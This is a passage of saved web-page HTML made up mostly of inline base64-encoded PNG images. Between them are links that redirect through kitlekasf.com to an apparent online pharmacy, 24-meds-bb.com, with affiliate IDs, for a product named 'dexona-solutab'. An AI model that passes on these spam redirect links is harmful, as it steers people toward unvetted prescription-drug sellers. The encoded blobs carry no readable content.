L75VKNBrIj8pVxy8eHDaXd7IkVmPJRXSNj1\/8VEKfLiZGQxJKPiMI6SaU4TskPj\/oEtOmTd+9c8fEyZPr6+p\/+OGgiiIlXoREtmPf7qio6P8pbop\/i8vhBu4iIAnc3414j9VeceT8jRXbkJNNe29G9JAePC\/ICUXGaWiv4JF\/wjAtG9i07wx3QRWN1Bxy6x5MTV45PT4lUUPQvynNZGVlffTRR1ev5JSXl0M0URQIdZObFLrUqZ6J6Dbk+Gq12UTeCxoLZg0xTxJut+vGlsPX3tkYPWZA1\/deJNU0bmJ6Qmqw7i+vfuIosNAYrONR90lJXfvX+OR4NUH\/m6vdGKrZ2dnbtm0rKytjGCYqKgq8BnBKw2MdpXZdLriy4HPy1+3\/LAUK\/wRIQgkZ1boO00Z0PfJx5U95P458k3e4sQLHft\/D4FQkSVzfdezU6DcJwoRELxUTlLx1brsenSC1\/\/uPBAAC19z61VdzXpsDXgOnWq324MGDly9fHv74qOdR2x5CKMlhlmIHH\/s4vGdHXoD2wDnuDf4MkgFjp9N5atI7lJPv9+0SEvAWSZQcbZhgfWz2ki8wUhOQy0kc9bcn47t2YBDxmxYZujp2\/BjAjdfrJZSD5\/k9e\/YUl5RMnTK14xNDSJlsiCLHZy\/8gpd9Fkv4XlEXsiRCyKDX3\/\/lu14an35qKZYXT75Fvv32goJvT1z9aBtBarHo0o7q1un1iYFaPVaORhvdPXnB3fPnzj0++vG8q7kBBqOiQWQDfbn1K2CoX27Z0qpX57LTWVyxhUZa27XisIGdjTFh\/lCHR\/C8yDo8YFNBHivmWZZ1eQiakmTiJo9eUoibTCiUVAj2dZVWO0oqVEFG+S7GbJ2NhcVlaBC9rNNtyymkjTroAX7Gy7+RlKoL6CF5tAprxtAZ0TAv\/yc0UjN00MC0rPe\/gAmEd0uRFx5+U7zpINylgfKpdLFThhsDAxo9Hzccd88l8NRFixZxHK\/T6SVlBBzLQqDNf2v+tGnToEmw2RA+dbCk0Fcssdc3f99EAWCRE3589PXMhZ9BsIPGOznlvZ9nr0AkQcplEiUMwYiAqCRIGkLEcB0XfnXk7IwVQDU5H3dm6vId7SZ\/nzDh\/Fvrob27yHLy6QXOgnJZIWIEYQK\/wpBGCXgQL9M3Su4aPqRmQQDjM4cGp3404+qKL5wVNTJRdOSXV\/94kUJq0FCafl1je3dmZFUll\/4yMzN3\/Gv7Qw891Ld\/P5htI7I2tRdcgSls2\/b1saPHTCYjoeAbNID84HU4nn7m6bi4ODAfTRKtH+5u6ZHInr0mIVX53jOuGrs+2Oh3b5WWCerT4dra3Z3SJ9vLKsv+dbTblnQY65X1e0q\/PRHWPy35r2Npkry4bAutUnlsto7zp+jbRpoLYymVquzQmfwNX\/fb+bHE+7xOl+yVGpWpfQIFHoRQ2YmLeSu3GhJbSyQV1DUpbmS\/S6t2CB6WvVGGAg2p6ZM0eu1t4A3WjxvUs6hHhysrvuq+9CWi+qfLLrsNroKACh3WRQsiq6H1396av2L5BxPHPzluzNisCxcay4+\/VoAYcvknH63QqVQUqEGlfOj2uOMTE1b\/41Oz2exfGViwwGCzeWAHAYkUpt3ltfUXcm+VNBFKfPYx1ua0nMws232aCjO3HTvo6sbvLqWvDe3f+fKKz7Pf\/xpGWLL94JlXltZnFdAE4cwrKf32OCeKuvAQSm\/IenONLb84alB34CtcTX3h14d4n89VZT8+Nl3yCYgTLy1aW5txCUxm2X3y8nubPTZP7pINxbuONRO08tqrEUqeMbp4X4an0kZYT18CTxSBPZkCgru1Z9CtzJWamqrVaQ0GQ8bJk6MfG7Fpw0Y\/+t7W6WebPsvNy1Op1Y22Y2imbXLymDFjAgICGkmajlYH9k6VaA0tq3+h9kz2LXIpSQGJkeEPp11Zuq1o0774KcOgfdG+E5QhwFfrUplCHEeyoKHgkZLGDB+wczEpxylBYbXAcgHt4wef2xQzpv\/1jfsP9JnphSRNUxSpJinacaOIr6rvunRm9\/dnBMYlIU4eOSGi1sP79v9yvj4p3ldhbQmwZX0Z3KUdFRFcdOA0UZ9dDKoC3EcTHxoQH9E0sc9Ln9et5\/11dhvoL1EQX5v96pJFi\/2VAUE54HtVZdU\/163XqNSNv3K6Xa+nz1u9evXtaQ7hwKQYVYTJK4EKo+oulzRGvh\/k2r04tuTQCXuRpe2Tg+C6qU2Yx1FvbBcfO6J3fPp4Gac5wZASTSpRycOJxBEMXXPq0rV3N4WP7tv2+VH20greagf7iwIn+PiA9onahKjjkxacfGaJu9BCqZSl5XiKVvyEIaWbwv42RJXhSUeTIQ\/cV3boLOEqrpTLfgirIkMgIP30yO9peoNh3fp1cfHxHrebpmmjybRs2bIlixcD6JDkTUtu3LChtLRUpVI1pgMgDXqjAdo3XxtNgJEODVAyEukrq2tiO\/kIe7BLxP1pkY\/3NyVGw8A7zp0c0j81d8HaGz+cpo0G6J2KDaLNBrgFWUwdoFfFhUPioQL19Vb78cFzrny8rcuCaYaYMBiEPqE1AKnaoO6+dm7wg50CUmLoEC02yqtItA6hW8l+rYkJpwP0d0o8ML3g7u2918vxFmawxEFweEOfH95r1Ww9Sd22S3P+\/PnxY8dxPpai5Vt2h+PdRYumPz8dvoNphgwc5LQ5aAZgQYZ2j9cbER25Z+\/e0NDQ5k+1et3Hxy6w7z0jITowOXr4xfVEEzsKosi6fZANCEAzSSH5AnZWW9VGHa1V8wIPCQuTJAPpAkIUqIEgUQwFawW289U5CIqkDVroBCKEYwWVlhZY\/vjkt31l9bzD5XP7Htq7PLBttM\/jlZMjQ\/hYkSKQLMDvsD1VlldwaugbFGLlcjBEC1aRiMTNm6alpS14953ZL88ykDoIBr1G+87bb8fEtB7yyCNfbNliKa8wB5qVuBXgro9l0+e\/1aJ15NUjCXWgwQYiEMkZ9za8hxSv0WuaKEtI6sgYFuS\/QAOo3MofiPz1xKDbmzV2pRoM\/isDG810\/2CWPacQOjOnpajNMlBoNGqFu0laNXV3nkrpNISPoJA\/MSvGwHfYWJgwYcLxH3\/cvWOX0WgkKQpyePq89OCQkB3bd+j1+saoBOcaNmzYiMdG3IWxcizXnHn6qSBuKHRCBBL4DtXABnkuF66kW7B6O5FVKltgBn1kiCGqFXzlADcVZuj3DhD0zoIKRqPSNSxAC4MVwUk5ggrV8IiHJeUqnQB90q9zXuNz5\/\/976ER4T6fXOVSM0xtZdWUSU9Zq2uYhpUED9IYdHPmzb3LmsjlMks9iQgO8aogAxBf+aIkz6Xs5IXdSeP3dXl2d4\/n9iSNPzZ1ob\/GwMk5Tl5wGKwoP0WUgwioqSAnCjn5YqWmLVNlgROFE6+uLPz+rFyqEEGoN1BkGVMg6+EGsi5766kx8y+\/t+kuwttdZaeDdYQxJkI2NcKekkqQUfgOYgJ0+axZs1ifz+\/+4MM2m41UcOfm5pfTOX78k+3atbvT5i188TldbLUVEJpAkjoyyO8SsKrgVOqoVklvTNImtnHlFMa\/MCJ65AMwk4JdRwt3n8jZsNdpdbBe3+V1u+zF5ZzHe3HddldlLYCOy+7O+mjbT+lrK8\/mQOaozrhSsPqb7A+2Ws7mECDUMVm871TGzA\/ztx1p0ObInldyNv3T\/LXfSE5e5PGddKVsoKvFqiAToYsPU\/ZtJK6o2lttbbEQ4V+Hv0yamJrWxV9ahitgI\/HmngQG2RUYHORH7pa2E7DfQq6KGrHUDgaSEK+Na3XTfBj0jmiOCW83ZXh4\/1R1YEDKi6PjhveDR+b9Y\/uRUbNzl2wGj5Ec3vMz36\/Pus7ZHOdeWOa8UQYNLr238cqKrb4SS9XxTDh1VNUgVnLkFddlX4fT3M0HTjz1jsjz555fnvvJTnkVq21HH55Ttu1Y\/o4j1rxrlFrTsqdL8ppVnssJTGlNhPRszyORIRhfmbU2M1e4wwzhE3L5c9On8RzXvIHH4xk9bmxsmzZ3LgljDknWjIus3Q65QEREq54dG\/kRKWsjv1zEIC4hhkTFuzDPhKV0GPLzRkNwAIhLFW0kKIZQMSoqgFIIrS40HFe5wFNCH+4FI48b2kcdG9Jpzl\/aThkua8wt32lDgoM6x2tiQ4p2yG+S1Jy6YC+3DDiwYtgPK\/UJcaA5WjYQhnTM2s\/nhAzuTph7dVTRWk4OeL7qQCYrY8IdqxzDhg1v16E9RKIf6tBNLc4DeD\/z9DN3KYMBpLqA+v9wjlC0rcpgCkpr20IsK7q7sRPBy5k7J2rNekV2ysrUU1Jdc+Eax7pEhYdFDO15\/4a5jmLLiXFzBV5W+9gneqrsokJkCL1adHlpvSZuwsPJsyfLuS9AT\/Gco6jUabFytQ6CbDnEaIQt564Idld0\/zQisFNCcLc4QGwSqSzfnq+6WsQRN0vLzaFErVE\/OXGCDFUN4A3h6nK7BwwZnJiUeJeqCHRnyc63HbkCT2GRN7JvB11MeIuVY4GRAVhUrlAMKVJIYYYCExIQ3Df155c+\/HnOGlojM1tonPfpzsz3NrLVdabO7SG7YjVt6hB3YeG6y8u\/grspc59CNJX38a68dbuRRk4mkb06hT3W78ehrx0YNJN12kkN1SJEA9AWbdwX2bebKkAnl0VyPt2ZMeN9PWH2ivVx8yZ0W\/yCpuVMq7wWVln5yMBB1ppaiqb94MJy3Bfbtj7wwAN3yV8uiT89dVn5xu8ppOeQ64FtC9qMHYAb3NCfl+GZvlqb22I1JbcG+idxor2onKAoY5twkQe2Rrnq7I7LBfr4KI\/NHhAZSpn0gttXczFP8nLBXVMorYzKHkttfU5xYHIME24CEumx2CrOZxsjw4LuS6AImRhwHq765xxVKz0mGEZDGqLDm1PEkqxrJ8e89si+1YakSMyCwarrvu8x3VtglcdpVvc5\/GHrTm0JXpDLKLfRC+X3r782Z8O69YHmQKAfHo+7c5cue7\/bK2\/stvj6C5iawDmHMs4P\/[base64]\/5IuqOi549uZ2BhAw0CZeh3t\/\/5n2zAKK1HiFuuRXx3dePlONCf8rLM2RJf9q7vbt22ustV27dnti\/BNNC5e3ihjKqZtlM55bWrH5sIRBYXEhQ3oM\/m6pXH5SCrX4zy5L+2NC9nPlBZxLW\/bnzln70IEPzfe1ESSwDHmr6lxxOvvwwL9KHhosz0rOtoueTU2fpJLkwiTxG9\/ekZQKk1z9ZNkzcz+tWLFTwgZQskyQZtCPq8wd2hD30huIcs1XAkkqZa3afm3h5\/22\/i2qf9dbom\/BggV+amRs3YoJMhXuO0EiSoVUlUfOej2e4N4dQO9iv\/Zpqes7bnhiXFNvzXxpRdmabyDfQiLCBN\/jn\/OiHuwi8ELzqtsfsfXckrDzT6GmvPrs9KW1ezMe+nphSO\/7mm4cNmw9N1w6l77m4pLNWiKQlYsgnqBHundc9lxEh2SAMCwisnko\/VpPwMQledeBLMzIujh7jfdMrkRQhIg9yNV9+cyOr40Xm+LOb4qv\/2yjEfuHfVNY33wJBr7Xl1Xmr\/+m8PODEX3Tui+foQ423ibYb395AQjoL2+uy1q8mUFqkaAk0UEEBcZNfzRxyrDAuMgmm9AtC3+vJNbml+Sv2lWw+QBpc5FYAzIaa5i0pc91eGnkn\/sWYuP2kafOYS+2WDIuVh49575UaG6fmPLKE+G920MWI5rl4l8bSCkPg\/9fWbM769VVnJslsAa0NC85NcGhrcb2aj2sh7Fzkj4siCJosgkJ5HnWVVVXdSqr5NsM695Mtq6WxDqwJdBaIHpMZFTokM4gMim5xvnn7Dgrr42JHMsJlQ7W46OwaIwODR7UNWZ4b310qOQvEYEq\/G8M1OSo+OlK5osfV53PIrGaQloBIg55RZCoEcEBSRHa1mF0mEmiCMSLIOKcRRW+vEp3ZTWJRAKp5TfykMeHPBEDeyU8+6ggCLzL00hlfmfU\/If5Dku0imZ0GlUrkz6yFRMWpNKp8b\/1u5ZGCVyfJAifx5uzZk\/+yl2OwhIaBApiCPnFEeRFHOgprNSk\/Egv+ot8BC1JIIm8EOnGlJjkV8YlPD2UoSl07+SshvfvZAqp1JkIivw9Bmp6OGttRTsOF28+CgydZZ00YpQajoaUWZKohJiAwZEQxyNJqzWYeye1njg0dkRvtUkv\/vpVwHvERvi3ed6dDSTKZTmRwiTMkuc525Wi6tOXKzOy3dcr3QVVXotNLrQRWBVu0raJ0CeGhPdJDenZwdQ2Giis4H+\/5B6ggv\/h8V8CDABlA\/PYYSU5YgAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-3.png%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" class=\"clcbl3 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-3.png%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" src=\"data:image\/png;base64,[base64]\/lP\/+5DcUwDPzHDOr\/0f7ScTa3uanGOHRoqJ9C8BtHe+5qU9p9H3IjQxvzpvnJ+V0CLedX3zn56RMArl1bhncVqGQwv2qsfDcX4LW40QeZLjV+TSRX3bJ077UTWsynLs0Y1j+oC7FUh0h2NIKj5e\/HgBe8Lt\/HKYtPQ4su9fHErgUVB33noz4LspaArQIEEhAGAsVDiD4mA48bnHpIPweS6D1HKs\/vzwee\/zsv9e3aFYhp+omp\/IpTvQ0aTMAFkAB4CVgwAMT1hfsv2B2ckOTdrTdqRj6ZkvmX9N9IvfVWf0MV\/pFqygYhB+weAnhiK9CKKct++uztCyCR5F5+PKmHf5dD+\/MViNNtHJWwAuwMUjbYwJu8BqFm57d89g5SMTV6SlxXhPrf11saUCCZvUxQKCduBf4+\/YXT4PaARLxhWXIXVY50Y4v91OlaiseJjJRThHoZ8DDx8WqxLIwEsBuYlD2Ywh9\/UVp4tBwdmz45tnecX1dFi3\/qdNZt+0uuZ1ZDoARcXtBbdx9bMCU9GiwA2r6cwGEOl3fxy2dBKMDZHW8O6rpdAa32Fy5+OhF\/wlI+q7vaBIEi0HMMBhsFVkYCVP9duGjB6ku2EizFnCnLSNVZv+4y+AvvPMPgCNEqn5igzSts+f5wJch5QFHkugfDxJuWGpLWN9C30Gh2bd1bBA4P4\/ROmKCNjZJfL9YfOVgGfh2e5vBwhPSypxLsDs\/m7fngJdE27bHoiBBJXpH++8MVILv9fBw2t0gpWDgjvr7RtnN3EYi4wGGnnF6RiDs0NSSpp\/\/P19tFc3utmHcceFzgUjYzYhPC8AMgi88rat2+PhvUErC6338t5eW3cj544zuAjsGs7\/9If0S75a+FH\/0Jp1QIlK1dNKnYFHf+qgEfvDYA1+XkNy+f9y1LFu7kATMR7ScHSje+fAig454sEBSIaC\/kNi5fcBhIJeSNHhmBaHccKP3zysN3v9okT9Ii2oPHqpcv\/RpA0V5MSeWUCydNiv74neFyMX0vS0VHyEDM6nuPV3erESCECv0d\/jbv1XNob2i0ZczsqZTxL6H\/xUFUnD\/4iUDEAwGKEH5GegSurNXZgA6kopWg8YfIAJAKqNgAUIu2\/uHstydv4oKSSiPwJKBSiBMjBiSpiZ1ancBRUz1wmRiEvqdB8oBg\/PtKPlpcDP5K9YCwpHiCsKrWDJwAKj4AVOLbr2bGDAvDqcJyA1B+ZCpYSp7DpckaBf\/zbdmDHz3sxPS8x7dKBR+4PvCU1dE2feBY9cX9xRAhB531nRUkjAsrDRgwTIPtidk98U1Wm8djdo0d2x2nivCVYpqpMs5f0e+ZqXEf7SnasiWPRGkD53xu49gR4UXlRnC5wcqJCpPJpQRYYYUBeBRzyzL4wcj5U+LsTo\/b6OzdhxiitMpI\/GN1oxu4bHwWVxhBwmNqTGMfj502Tmu1uz0GR+pgFm2ZAWOYuWXtPyJs8aye14r0H+4qbK0xQY\/Qa98Xb9qR\/+LcxLvQBqlEoOCB04OY6xpsvvZo0UpUi3y4aR48LS4qQlZWbbLUowM5YHK9\/\/pAqeTO7cjtNTorSQSL64EhYb17+L\/3xsAtW6+Bw42bDlYJ2wCgQR2e2CgZiSEPU4zeFvNAb1u1KOn+QaEdc+wGAsCn2d0x3eUkZC2uqnoL8LnQbF4+L3FIB4nu8TIl1UZA87VaHxnVbdo4DV58amLMfSMPWFodwBd\/eqDsXrShapFUJTLfNOOGTGbSALz67tW6rFrQBCDa9c\/3wSvZ15qQkzA4IZBeuTE7WC2yNNs1sX6zJ8bcrLc4muyY81SAqA\/LDUv\/eJGkAMkffsZIEupVdWYQ0mBx9tAo2cg0NaNZRTTQku37S7PymnFz6hDJopnxJOwRAC72eOOjFb4sMNVbQciFIBkSxNmcBqvRKVUIXpzXC8mvssZMnmOhu4VI2hKzu3zWnIQtr5yHQDE6Sd\/q8FMK7qD1VwpUcr7Z6UVekEl46Kt1b+VAsALKDYOmxg3sQ3i1CGPJ7qKEUvy8eXUWKVeMftDEFERbXm0mhggWY+l+cvnZWp21OLuBMGRjy\/xVwyLDpLin0ioT2a6Tq+lGfFtQZoRmO6iElJy\/d1v+XosLGEPE4B6IFt9ef8tCONZDx2sUbFyYoMUBEVI06L5t+ftsqASMyj5aRFtda\/aiDzkcrBTRbCD4hibEJ\/TbNPLdPRBAYICo0uUBpaCkyjjhmRNu3ArewOdueKFNPJVUmshtNOatlSARYKTRwwaQoLpR2ko8KeB6La6Tn5dgAiNJdPcXTnosed3KFF9WmzHUMRTFvJjusjbbmZ1UhJRBM+F70RA2auTAEF+KepoxCDm4mcgw4q7yahO4vSSJjE6iZ8mrmRGpwazVDIBolUJBkAh5\/[base64]\/C\/9LdYclBZeDxZ0YjkBl7Ghr+h2x3q9TDnuGGEYba8+l5SeFtLhuIetASxhvrx+MObJ7s25mK5rNudOHtOdpjlt5kDnW1zh8X6hQWLiW4xkGlnHOiI1YcaE6I47KSxrJZrc6cEUUMiIW\/KLW0HAAb3l8QzNlNsWbIs4H\/mZHP0TVb4r14v0v3vqOIPRbvNwo1Q+iroXLbIOUBwMdaJVkNDLDCmTY9odixxTW2dBSPiDkuhcToPd5nY5PS8tTEKLlqEhMBQtzvRBIXMnx+7emAMqUf7x8uc3ZG9+qT8bt8T5CEAbLvWV\/9KbJpKZFq+WTeOOg\/iWRtZx9dDIfexdhjyErCvlnzhXh7uz2kj5mTUrPl6rROOSmBcLMFlWb8m7cqP5S5RcJBG4qIK\/PjJOefuc8C60EViaeTSD6cGlSGxQsHphUvssKXeYeGgRAX1gZ8EBjDRwAiV4\/YVkvcFpaLSRTJbwKYoKDxb3elhz\/WglBCneXXt5ybQeSEtkTxgyDndsFGGdhmZ7dQ1rIJfXB6njKK5gAVjdcexivLfBV34UglPfV53aU8iayzZxUgzrWxMpY2rRxTN1F78sJdsg\/OwAnnj7wXFjh4T9fMcXrBaC0wZocvRhlS4xI2pU2p0a+OPFerA0Q60FKtiYxHeDV56kEovoM5d1UNMIjWb0XgiaA+C1Z3uDy0IS1dgyetYx1LHZ15vBgWXcFMX69lJuo7dUB40mzLduIdKO20A+L71cD1Yr4vG5\/VJeE+4HsFxhvmB15NNEnAYE9EtUVdSYrdfqoZmdQq7CrOFzJYGiR2ck5GVNnj1e+3fPLrBIHDt1k9gGf4zO\/kNC28sXjp+ydHnZOrrD1wKooiKjlSiSkDCvXNKhNwRy\/thh4ZgI+NQvj1YRXuFSFpt75MDgE+frLUinHubhMZEoeosrDJmZNagfeCJ6akYUmqz9sS0Gx2eHKjhehvEwEzKigjEjSlp\/zKzhKgVwe7dem1uhFk3N0NTWWw99W4HOxJd6vBgrlJ+fYGCSKjhY8p\/+PRDnX\/JWdJvB5PqHy9we5u6D\/g5Tbm9Tk82FVfpf8h3fdz\/Wrl19TpMc+sm6tH+4GKvlts9Lvvi6nMswHBKE1EdrBmGx8c2u2HTlQmaNtdWxaFnf6eM1s1eeq7yOQge2rk\/rHeefVdDy5405p\/OaWw0OuYw\/tF\/gtAna4WmhqP\/a+k+DY9qzJ12k16QYu+e99YPjbksOurPc9fXx6tPHL+iowb9ksYDPnf1YjNvpXTLnCKvpONULk3xos641r1t6CgDRiYZ9\/lBzq+OTNy8hXYG\/f1S4DOVXSuo+LPi+DtYCnn2Xq\/Ztvbz\/yKTHxnT3PXzxuuzv9mSz58MYufbSZ3u3o+20SNZhSwAKZKNfuF4k5C6e3TN+TAxw+RAoReniuz592WngItsL1m4fhWT24Z4i1hziqTPj0XtzXz4LRiuEKqYs7r\/t84yFrw8FvnDUjPseGh7erjR2vXcVVGpRgoru4QcCCbr6574r+OdG9S0z2m5kasj\/6K7uIZICxGlyYhuAv\/71cHnxD5Ug5KvvUy+fnYBXvsEagUXFy0x5OIrUhXP14C+FJtuSuQkpCQF45clHtXFapVjYBmTp2svYHMqiQ5\/I0GzdXYjyu6UD2s7xrcXqLsJOVeKHCuSlDdmTZv3w5YkavL5px41Nmy6fvFDfbvhN71x5fUN2DfY37eoNt+Dw8rGVBZj\/+7MgFWAFfp8968ON5lxtRE1CaxQj2G7BD\/tkvYNSiUZNOPwXBAPQJ0HVDjUnv+nbnXiR8+SE6KnjorzYins9vl69M317U2e1IMcGSlcuOIllG0C4\/9OCoz9N3PVVWc43p\/1T+zWfn4zLHpyTWZ55hh\/de+HcXneUOVuTFXLe\/iOVlsJGoHmJGZrHRhMdfzizxlVqwA9pqcEStiDvWJ82\/oGvGb3d6ODNmX7k4PGaL7el09y2Q7kla7PB6gSB4PdPJZitbmCzo4EQXKf6tgIblAY7NFn7jdfOfzVdmIB+cCNUbFaAE95S2IppefzcrfLMEpBE5Xw3Hntp342oMck\/KuHeQ+UvvZ0NcjGyzwerUtvPiciOvd4Hbh9rjLu\/26GTj4aiwNLboZvfoR1XxmFn6iFN7I9Zup+w0wRqxOSY8BAJaUVown\/N+s6OZNLNmY3aXgFZBx\/+4I2BL8zBlHNg3A5PDZEkqlGWPbn8zHNvXARwLX1tYEK0sv3G8CAJOTGV8T\/eV1KGLZHRPn5+r7RktS87Ms\/U4RSoJY+Mimi\/5eEhoTdypi5Y0Y9jd0O46ruPr125Qb6InffKeRImIjoxWplb0PLDmVqilrkcvamz0VYhWrDH9gpoYyzyq4fLofzk\/NHYGDLMzp2FRUcrVX20G1\/se\/f5gZAIeofHyzaD2JFvZlt\/HBdyGy2lRJDH9lXHswZ6dW1WUUkrflCI6Xf\/NIjLZbUiUCFq8ZWCFkJvWGkkvM1v5fRJ3rvg6RMURpCUd0vX2XlLTiE40pMnb775QZ7R4t61\/ToAf\/ojRJHPfjT64K5CBrtiYLa9fa\/wCMFGF71ncVEyPlPd+vz6Ye3K\/BDynN3FOpM0MQv+cOH9NzLXfJT\/4P3h3UKl2G+6UMzXmrTpkZgOY+dmkjNXq1utUUiEXKfLa3d6WzDaaQ72ZyaLy6c9OkFLoQxU3LfHnFcNXCl4TGzd54x9asDhj0firN3hkffe4yquGzOv35EP77\/nXqvdLYneAbVN+Bg6OsxeOIPLUo7B5FRGfwoNOgDehdw5A1Dlp36mu1jNHqa72Ffg7ikqQFZ1ffqh49ULntiDJZyODb11YXKAUsges5g1MTvA3goceWHJzDj2cKsTfIut9uKZPc0GbUrfwIPHqsuL9VMf0T7\/TG\/f7JrtN1zF9bzQgB1rfkZRYvHYsCr1Jkas3ZPxeCz3NrtabZ5n5iTwIUGsEvVlE6TghwlfHKo4mllTWmM2oQVlvBSt4rmlyRHBYr3RuWhJOsrPURlRqttfsmBf+cqbg8z1NkZCy6S8f+r\/1PzCUVDWCor3AdZu3FXQiY\/1erz\/d\/+n5hcOLAyRQw7Unb+a8FDK9W\/H\/cY7vr2HKuqu1AfExux+ezD8e4z\/Rd9W1ZmFHEqoFCqE3N8+2n\/D8TcBBgCQYZw6opS8TgAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-4.png%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" class=\"clcbl4 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-4.png%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEQAAAAwCAYAAACooNxlAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAG6RJREFUeNq0eglgXNV19veW2UfSaN93y7YsWZZtyQs2NsaOgcSEkBJjsxkSmrZ\/fpI2aRsoaQI0\/VOaNqF\/aEJCSNwaU+JgMMZgsI33fZVkWZYtWda+SzPS7OvrOXdmhLwGCJEZZuYt997zne9855z7RnKM28F\/7vEQfP4QbMlmOJ0ueDxhjAy5UTY9FY31XVBUCZWz8hAOhcX1sixhaNCDgV4HqheUGsJB\/72qLCt+L7S6uk601PWgu9vuLixN\/UZhccZyp8vn8fmCsBgM8Lh80Ol1MCeaEA4EoNOpkGTAQ+dVVaE5NLrGC4vVBEgafJ6gbLVZ3I0n2\/6uv3vYP3fxVLn2llJ9a0Pv8f7hsaYFS2egdGoyutpGkJJqhaSL4NP+qZ\/innRJgl7VKZrRpHpCocgtwwPOH3S1DNYM9o3LMhkXJsyqakqwZKUVer0Ek0kPk1lvtRIARvos0wBk6R+cKKJF4PMF4Brzwu0Nmquqc9e7HD76HELHpVEMDTlbjGbDRYfdoxsaUCyapv3IaNYdCmsBayikjdMQ439SQFRVrpQkbY\/fG0prvzSIzrZRuJwBeJ0akhKNuGVpBTKyrNAZVCiych2jtYmXhj\/kRYmAA8wmA72M14wTioQQCWllxOKyixd60VQ\/AFnDtk5iSW5RMnLzbR9qsvY2XXooHI6c\/swBkRVp1mCva\/vF80NpvV2jyC\/IQGVVMbJyEijMEicZHImZ\/OlpGx9Lmxjz2j9FlqHqgexcG72SxXV2uwuDPXZ0dY7hYlPr8rR08\/KCsvSR5BTDO6Fg6NlIROuiC8M3dcPNNMQ+4iUNSVnbWNc1s7m+a63Nllw0fWY+ZlTlwmDQTVr4H2v8Z\/NHnJpgpcvrQ9PpDgwMjINYjWkVWaHUTNOvImHtBWJMyycCxOVyIhSWczoujfxZV1vff9hSE6XZc4uRnGGA1ZSEQJji2u+B1WCGXlEnfPmnNZYNlWMuCH\/MO2SEQiG0XxrC+XN9MFkVlJSlOJOSDZtCwcjXBZ1vBoiXVD4tI4EZ8v3De1ofRlibMnNOEQ727ERHb7ugqUFvwayy2Xj1g1fx7GP\/iKk5pRMMiXpIE\/+k2OJvIpmxcFCuMFKKfb9SdySMO8dwqfUSkpOTUVCYT16XJ51HDCztqu+RGF+iY54\/14XGhm7k59tQVpH+SiQSfpzC6MYaYjCo0uiwa\/2eHc2P5GYnYtkdldAb9Nh10Y3TzWfwb0\/8Kx55Zh2mEAgRSpetXRco3agoysiHN0AU7WhGdmomMm2Z6B7pIu8EKVNoMBqMcHs84OSSYLZiyDGCGYXlUBQFjZcbKe3qUJ43TayhubsZwWAAFnOCsC0tMQUjTjtUTcH+Q4fgGh\/Dk089TeYS7FqAsNIJgyUtGHWM+C6LcxJNqAkTw3Q+gPKKfBSX5uDkkTYc3dvytVnzC3RGo+5RCqEJVJQnn3pSoOj3RdDTZX\/p4I6mr932uQrMWzSVao8osufaGtE+2E1ZRoXVaMU9i1dhx4ld6B8bxi\/ffgWzy2ZhwD6I9Ttfw6bdmzB72hw8+8ozeHP\/2xj1OPDf219FU3sTNu78H3T0d2L99o2wWiywWW3Y+OHr+Pmbv8Bcuud0y0m8eegdnGqpQ9dQN17Z+gpqZyzAS1t\/iSWzFuH2JbejenY1Oc6ISP9PgNAQZFMFtFAvIr0\/hGQqJ4tSoDm2QrNvhpRwqwAr0vscgUtgGadAJ4+jIOHnkHXTUNcQnJWcoss3mXVb40wRvKPawHyxqfehA7su3HHvgwtJSHPo\/hCBFIinGJHmbq++Df\/6F\/8Mo94ESdHhG\/f+JcxGA9oHuuiYAaXZhegfHYRK+dJI5+9bdh++\/+BTVDd4ce+Se1CYWUhjLMXymttxoaOF5ohgal4pDIoeZy7XYwMBdff8L+CZdd\/DA7fdB1\/QTwBtwbwZNchKyRZpOCkhieL8XVLNevqyIhp83c9B02dA0hdDC7QjMvhLyEl3kKNVRIZ\/C813GVLi0ti1P0Q4aMCUqgWomZePhpP9X3W5Ahu40IwBImFw0Pl824X+DQ98dVFRZpZNnLjU5cDeI63wegJweEYx5rIjLz2bWKLHqMuBodE+CoNxEQ52Ovf0b\/4JF7taYbVa6fsYxn0eETKhcAiegAcOOub0ueBwj4ljLMwvv\/0ythx+D0ajCYqkQK8z4L3D2zBCzMtLL8C88hps3fcWls2+PaoWmg+h9icQ7v\/\/kAueg+TvRPjCFwkoA5TMv4c2+BIirY9CzvhLwDIHoba\/QmR0M5SCH0MKdNO1X6Ix3FCynxQ6l5eXgtm1JWg6M\/[base64]\/lZUUAdfg5L+IIFTCyk8SmH0AeS87wG6zAlRt9ms8FHlO9jnWJWRbXlbem39vgcSzMaNq75SK0SJwfAFwth7sBVOt5uyioIE8qBOp8fgyBhyspMwf04xNv32CBrq2pGTm4qeniEsvb0C5+o7YR914wf\/vgaqbrLqy9fNHPx38Wwvnnvyddy\/bhHuXj1\/4oqdZ3Zj+4mdeGzlA5hZNDPmKB4nKHKBFh9DCKshllHCxAA+HMsVJLSSpMbyDl8bionuldmW5eXg3vNITjM9qAZD2uqpFbkTC+SJjATClJJ0dHRryKHaw+cLY3zcjeQkPcrLsvGjp17HwX1N+NmG\/4Oi0gzs2XkWg71j0FQNHV0DCFJIRMAhEBVlqhIxRlVkSnqSyDQ8l9vpJdAkZBXZMDLswOioU1wbprpBUWUKIxVLy25FeVZF3Bzx\/1BIR71SkIRViRoaAyO6dl3swpjBdE6bSO\/0kvTXKz2oUVVQUJBOabl7NUmCYXleUeo1JXJWqgUtbRGiv0pGuqAqGswWkzBkyxtH8c2nvoRSAocnuH1FFQ0K\/NdLH1J1O46n\/u9\/g7pS\/Mt\/Pgpbqhkbf7kf3Z2jMCfo8d1nv4zjR1